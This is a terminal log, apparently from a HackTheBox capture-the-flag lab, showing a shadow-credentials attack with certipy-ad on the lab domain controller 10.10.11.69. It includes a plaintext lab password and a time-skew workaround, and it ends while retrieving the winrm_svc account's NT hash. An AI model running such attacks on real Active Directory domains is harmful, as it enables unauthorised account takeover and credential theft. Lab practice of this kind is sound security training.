 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$ net time -S 10.10.11.69
Mon Jun  2 23:07:36 2025
┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$
[*] NT hash for 'winrm_svc': None
┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$ faketime '2025-06-02 23:07:26' certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'WINRM_SVC' -dc-ip '10.10.11.69'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '68b96233-e401-a029-e8ca-1a084e6d24c4'
[*] Adding Key Credential with device ID '68b96233-e401-a029-e8ca-1a084e6d24c4' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '68b96233-e401-a029-e8ca-1a084e6d24c4' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc':